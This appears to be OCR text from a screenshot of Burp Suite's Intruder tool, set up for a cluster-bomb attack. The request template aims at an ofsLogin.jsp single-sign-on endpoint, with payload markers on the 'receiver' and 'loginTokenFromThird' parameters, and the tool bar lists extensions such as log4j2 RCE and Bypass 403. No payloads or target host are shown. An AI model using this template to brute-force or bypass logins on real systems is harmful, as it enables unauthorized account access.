 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions FastjsonScan OneScan HaE Bypass 403 log4j2 RCE Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: Update Host header to match target Add §
1 GET /mobile/plugin/1/ofsLogin.jsp?syscode=1&timestamp=1&gopage=/wui/index.html&receiver=§123§&loginTokenFromThird=§123§ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
4 X-Requested-With: XMLHttpRequest
5 Content-Type: application/x-www-form-urlencoded; charset=utf-8
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Clear §
Auto §
Refresh